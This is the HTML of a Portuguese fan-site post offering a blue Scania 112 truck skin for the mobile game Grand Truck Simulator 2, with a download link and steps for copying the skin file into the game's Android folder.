<body class="wp-singular post-template-default single single-post postid-2095 single-format-standard wp-theme-Newspaper td-standard-pack skins-scania-112-azul-grafitada global-block-template-1 elementor-default elementor-kit-28 elementor-page elementor-page-2095 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-container"><ul id="menu-primary" class="td-mobile-main-menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-post-parent menu-item-first menu-item-23"><a href="https://skinsgts2.com/">INÍCIO</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-39"><a href="https://skinsgts2.com/category/skins/">SKINS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-144"><a href="https://skinsgts2.com/category/caminhoes/">CAMINHÕES<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://skinsgts2.com/category/mb-1114/">MB 1114</a></li>
		<li id="menu-item-2539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2539"><a href="https://skinsgts2.com/category/mb-1518/">MB 1518</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://skinsgts2.com/category/mb-1620/">MB 1620</a></li>
		<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://skinsgts2.com/category/mb-1634/">MB 1634</a></li>
		<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://skinsgts2.com/category/mb-actros/">MB ACTROS</a></li>
		<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://skinsgts2.com/category/mack-r401/">MACK R401</a></li>
		<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-586"><a href="https://skinsgts2.com/category/scania-112/">SCANIA 112</a></li>
		<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://skinsgts2.com/category/scania-113/">SCANIA 113</a></li>
		<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://skinsgts2.com/category/scania-142/">SCANIA 142</a></li>
		<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://skinsgts2.com/category/t800/">T800</a></li>
		<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://skinsgts2.com/category/vw-constellation/">VW CONSTELLATION</a></li>
	</ul>
</li>
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://skinsgts2.com/category/cargas/">CARGAS<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1084"><a href="https://skinsgts2.com/category/bau/">BAÚ</a></li>
		<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://skinsgts2.com/category/bau-refrigerado/">BAÚ REFRIGERADO</a></li>
		<li id="menu-item-2774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2774"><a href="https://skinsgts2.com/category/bitrem-granel/">BITREM GRANEL</a></li>
		<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2849"><a href="https://skinsgts2.com/category/boiadeiro/">BOIADEIRO</a></li>
		<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://skinsgts2.com/category/cacamba/">CAÇAMBA</a></li>
		<li id="menu-item-2776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2776"><a href="https://skinsgts2.com/category/graneleira/">GRANELEIRA</a></li>
		<li id="menu-item-2775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2775"><a href="https://skinsgts2.com/category/madeireiro/">MADEIREIRO</a></li>
		<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://skinsgts2.com/category/silo/">SILO</a></li>
	</ul>
</li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://skinsgts2.com/category/templates/">TEMPLATES</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://skinsgts2.com/category/novidades/">NOVIDADES</a></li>
<li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3979"><a href="https://skinsgts2.com/politica-de-privacidade/">Política de privacidade</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://skinsgts2.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://skinsgts2.com/">
            <img data-perfmatters-preload fetchpriority="high" class="td-retina-data" data-retina="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" alt=""  width="478" height="214" data-lazy-src="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png"/><noscript><img fetchpriority="high" class="td-retina-data" data-retina="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png" src="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png" alt=""  width="478" height="214"/></noscript>
            <span class="td-visual-hidden">Skins Grand Truck Simulator 2</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://skinsgts2.com/">
			<img data-perfmatters-preload src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" alt=""  width="478" height="214" data-lazy-src="https://skinsgts2.com/wp-content/uploads/2020/07/Logo2.png"/><noscript><img src="https://skinsgts2.com/wp-content/uploads/2020/07/Logo2.png" alt=""  width="478" height="214"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://skinsgts2.com/">
			<img data-perfmatters-preload fetchpriority="high" class="td-retina-data" data-retina="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" alt=""  width="478" height="214" data-lazy-src="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png"/><noscript><img fetchpriority="high" class="td-retina-data" data-retina="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png" src="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png" alt=""  width="478" height="214"/></noscript>
		</a>
	    </div>
    <div class="menu-primary-container"><ul id="menu-primary-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-23"><a href="https://skinsgts2.com/">INÍCIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-39"><a href="https://skinsgts2.com/category/skins/">SKINS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-144"><a href="https://skinsgts2.com/category/caminhoes/">CAMINHÕES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-146"><a href="https://skinsgts2.com/category/mb-1114/">MB 1114</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2539"><a href="https://skinsgts2.com/category/mb-1518/">MB 1518</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-147"><a href="https://skinsgts2.com/category/mb-1620/">MB 1620</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-213"><a href="https://skinsgts2.com/category/mb-1634/">MB 1634</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-148"><a href="https://skinsgts2.com/category/mb-actros/">MB ACTROS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-145"><a href="https://skinsgts2.com/category/mack-r401/">MACK R401</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-586"><a href="https://skinsgts2.com/category/scania-112/">SCANIA 112</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-587"><a href="https://skinsgts2.com/category/scania-113/">SCANIA 113</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-588"><a href="https://skinsgts2.com/category/scania-142/">SCANIA 142</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-214"><a href="https://skinsgts2.com/category/t800/">T800</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="https://skinsgts2.com/category/vw-constellation/">VW CONSTELLATION</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1086"><a href="https://skinsgts2.com/category/cargas/">CARGAS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1084"><a href="https://skinsgts2.com/category/bau/">BAÚ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2687"><a href="https://skinsgts2.com/category/bau-refrigerado/">BAÚ REFRIGERADO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2774"><a href="https://skinsgts2.com/category/bitrem-granel/">BITREM GRANEL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2849"><a href="https://skinsgts2.com/category/boiadeiro/">BOIADEIRO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1085"><a href="https://skinsgts2.com/category/cacamba/">CAÇAMBA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2776"><a href="https://skinsgts2.com/category/graneleira/">GRANELEIRA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2775"><a href="https://skinsgts2.com/category/madeireiro/">MADEIREIRO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2688"><a href="https://skinsgts2.com/category/silo/">SILO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-136"><a href="https://skinsgts2.com/category/templates/">TEMPLATES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38"><a href="https://skinsgts2.com/category/novidades/">NOVIDADES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3979"><a href="https://skinsgts2.com/politica-de-privacidade/">Política de privacidade</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://skinsgts2.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://skinsgts2.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em CAMINHÕES" class="entry-crumb" href="https://skinsgts2.com/category/caminhoes/">CAMINHÕES</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Skins Scania 112 Azul Grafitada</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2095" class="post-2095 post type-post status-publish format-standard has-post-thumbnail category-caminhoes category-scania-112 category-skins tag-scania-112" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://skinsgts2.com/category/caminhoes/">CAMINHÕES</a></li><li class="entry-category"><a  href="https://skinsgts2.com/category/scania-112/">SCANIA 112</a></li><li class="entry-category"><a  href="https://skinsgts2.com/category/skins/">SKINS</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Skins Scania 112 Azul Grafitada</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://skinsgts2.com/author/jvplay98_wp5/">SKINS GTS2</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-07T11:15:00-03:00" >7 de abril de 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://skinsgts2.com/skins-scania-112-azul-grafitada/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Scania-112-Azul-Grafitada.png?fit=800%2C451&ssl=1" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20392'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Scania-112-Azul-Grafitada.png?resize=696%2C392&#038;ssl=1 696w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Scania-112-Azul-Grafitada.png?resize=800%2C451&#038;ssl=1 1392w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="Scania 112 Azul Grafitada" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Scania-112-Azul-Grafitada.png?resize=696%2C392&ssl=1"/><noscript><img width="696" height="392" class="entry-thumb td-modal-image" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Scania-112-Azul-Grafitada.png?resize=696%2C392&ssl=1" srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Scania-112-Azul-Grafitada.png?resize=696%2C392&#038;ssl=1 696w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Scania-112-Azul-Grafitada.png?resize=800%2C451&#038;ssl=1 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="Scania 112 Azul Grafitada"/></noscript></a></div>
            <!-- content -->		<div data-elementor-type="wp-post" data-elementor-id="2095" class="elementor elementor-2095">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-46cb5ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46cb5ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b673e64" data-id="b673e64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3df288 elementor-widget elementor-widget-text-editor" data-id="b3df288" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Skin caminhão <strong>Scania 112 Azul Grafitada </strong>para o Grand Truck Simulator 2, muito bonita e inspirada na vida real.</p><p>Para fazer o download da skin vá até o fim deste post e clique no botão em cor vermelha onde está escrito <strong>“download”</strong>.</p><p>Vale lembrar que o download é feito de modo direto, sem encurtador ou anúncios. A skin baixada vai para a pasta download do seu celular.</p><p>Após isso para colocar a skin no seu caminhão, vá até a pasta <strong>“Downloads”</strong> do seu celular e copie a skin. Em seguida cole ela na pasta chamada <strong>“Skins”</strong> que fica no diretório <strong>“Android/data/com.Pulsar.GrandTruckSimulator2/files/skins”</strong> da memória interna do seu celular. Depois entre no jogo, selecione o caminhão, entre no mapa, vá até a oficina, saia do caminhão, selecione a última bolinha da parte superior com ícone de pincel, selecione a bolinha onde está escrito <strong>“skins”</strong>, selecione a skin baixada na lista que aparecerá e por último clique no botão verde abaixo da lista.</p><p>Se gostou da skin não esqueça de voltar para baixar outras para o seu jogo. Aqui no Skins Grand Truck Simulator 2 temos as melhores skins para os caminhões e cargas do Grand Truck Simulator 2!</p><p><strong>OBS</strong>: As skins baixadas vem em formato “.bin” por isso não aparecem na galeria e não podem ser abertas, basta copia-las da pasta download para a pasta do jogo. Se quiser edita-las, renomeie as skins, substituindo o final “.bin” por “.jpg” ou “.png”.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-32a7d35 elementor-widget elementor-widget-heading" data-id="32a7d35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Link para download da skin:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ba51e79 elementor-widget elementor-widget-image" data-id="ba51e79" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://onedrive.live.com/download?resid=AF2C1FCD32C3647A!572&#038;authkey=!AI2ujXIuKvwXy2I&#038;e=hd1IWP">
							<img decoding="async" width="300" height="82" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2082'%3E%3C/svg%3E" class="attachment-large size-large wp-image-118" alt="" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/DOWNLOAD.png?fit=300%2C82&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="82" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/DOWNLOAD.png?fit=300%2C82&amp;ssl=1" class="attachment-large size-large wp-image-118" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://skinsgts2.com/tag/scania-112/">Scania 112</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://skinsgts2.com/skins-mb-actros-amarelo-da-spolier-vidros/">Skins MB Actros Amarelo da Spolier + Vidros</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://skinsgts2.com/skins-scania-142-vermelha-toda-suja/">Skins Scania 142 Vermelha Toda Suja</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://skinsgts2.com/author/jvplay98_wp5/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/ac74a94d0db834ddabeee30109697c402266e04318b6e501c8a32fa59bd45c9a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/ac74a94d0db834ddabeee30109697c402266e04318b6e501c8a32fa59bd45c9a?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ac74a94d0db834ddabeee30109697c402266e04318b6e501c8a32fa59bd45c9a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac74a94d0db834ddabeee30109697c402266e04318b6e501c8a32fa59bd45c9a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://skinsgts2.com/author/jvplay98_wp5/">SKINS GTS2</a></span></div><div class="td-author-url"><a href="https://skinsgts2.com">https://skinsgts2.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="SKINS GTS2"><meta itemprop="url" content="https://skinsgts2.com/author/jvplay98_wp5/"></span><meta itemprop="datePublished" content="2021-04-07T11:15:00-03:00"><meta itemprop="dateModified" content="2021-04-07T12:40:01-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://skinsgts2.com/skins-scania-112-azul-grafitada/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png"></span><meta itemprop="name" content="Skins Grand Truck Simulator 2"></span><meta itemprop="headline " content="Skins Scania 112 Azul Grafitada"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2021/04/Scania-112-Azul-Grafitada.png?fit=800%2C451&ssl=1"><meta itemprop="width" content="800"><meta itemprop="height" content="451"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2095,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "455";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "152";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">Mais do autor</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://skinsgts2.com/mb-1620-bau-da-amazon/"  rel="bookmark" class="td-image-wrap " title="MB 1620 + Baú da Amazon" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print-1.png?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print-1.png?resize=436%2C300&#038;ssl=1 436w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="MB 1620 + Baú da Amazon" data-lazy-src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print-1.png?resize=218%2C150&ssl=1" /><noscript><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print-1.png?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print-1.png?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/skinsgts2.com/wp-content/uploads/2023/07/Print-1.png?resize=436%2C300&#038;ssl=1 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="MB 1620 + Baú da Amazon" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://skinsgts2.com/mb-1620-bau-da-amazon/"  rel="bookmark" title="MB 1620 + Baú da Amazon">MB 1620 + Baú da Amazon</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
